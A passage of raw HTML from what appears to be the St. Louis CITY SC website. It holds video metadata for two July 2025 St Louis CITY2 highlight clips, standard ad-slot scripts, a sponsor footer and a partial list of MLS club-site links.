Rettke","lastUpdatedDate":"2025-07-14T01:43:29.318Z","contentDate":"2025-07-12T02:45:31Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025-x7016","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025-x7016","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | July 11, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tbv6e5fer7dnlkcxy8aa","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tbv6e5fer7dnlkcxy8aa","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375305690112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375305690112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"9c9c84ae-a8a6-459a-98a7-e80bb4007651","_entityId":"35c94096-848a-4774-b765-7b1bf14549a1","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-real-monarchs-vs-st-louis-city2-july-06-2025","slug":"highlights-real-monarchs-vs-st-louis-city2-july-06-2025","title":"HIGHLIGHTS: Real Monarchs vs. St Louis CITY2 | July 06, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"90906","brightcoveAccountId":"6274575323001","brightcoveId":"6375305690112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/d6fb0045-c38b-453d-937b-dca05e3c7fa9/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/6s/master.m3u8?fastly_token=Njg2YjliOGFfNzViOTU0NTdiN2UxYjAwOTg0ZjUyMjQ3OGU5NTA2NjYyYThiNWMyYzBlYzI0M2I4NzUzZGUwMGMxZmQ4ZDE0OA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/1d306152-f666-4382-b52d-9d6cce0558c1/cf05e1bf-35cc-4640-a944-94ed83b72a86/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-07-14T01:43:38.981Z","contentDate":"2025-07-07T03:46:47Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-real-monarchs-vs-st-louis-city2-july-06-2025-x6471","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-real-monarchs-vs-st-louis-city2-july-06-2025-x6471","title":"HIGHLIGHTS: Real Monarchs vs. St Louis CITY2 | July 06, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eqwn7vveriba902ockng","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eqwn7vveriba902ockng","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>

  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#001544;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/st_louis_city_sc" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1763661022/assets/stl/Sponsorship%20Logos/Adidas_wrartk.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://continentaltire.com/" target="_blank">
            <img alt="Continental Tire" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Continental_Tire_jlmm9l.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://energizer.com/" target="_blank">
            <img alt="Energizer" src="https://images.mlssoccer.com/image/upload/v1763661255/assets/stl/Sponsorship%20Logos/Energizer_pk0god.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.purina.com" title="" target="_blank">
            <img alt="Purina" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Purina_ulszal.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bjc.org/" target="_blank">
            <img alt="BJC HealthCare" src="https://images.mlssoccer.com/image/upload/v1763661023/assets/stl/Sponsorship%20Logos/BJC_HealthCare_ibr3aq.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        Club Sites
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrewsc.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montreal"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montreal&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montreal site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montreal</span>
          <span class="mls-c-footer__short-name">Montreal</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
